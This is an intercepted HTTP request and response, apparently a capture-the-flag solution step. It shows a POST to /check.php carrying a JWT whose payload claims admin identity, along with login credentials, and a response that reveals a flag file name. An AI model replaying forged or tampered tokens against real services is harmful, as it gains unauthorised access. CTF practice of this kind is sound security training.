 Request
Pretty Raw Hex \n
1 POST /check.php HTTP/1.1
2 Host: 106.55.154.252:2019
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 jwt:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0aW1lIjoiMjAxOSIsIm5hbWUiOiJhZG1p
biJ9.WInN2vLaV6NMMsfu-6-foUOZ8trV9Ll2RsZ_gGd8Idk
7 Origin: http://106.55.154.252:2019
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://106.55.154.252:2019/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 username=liubo&password=renminyishujia
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Oct 2021 13:24:10 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Content-Length: 53
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 fffffffffffffffffffffffffffffffflaggggu9821347981.php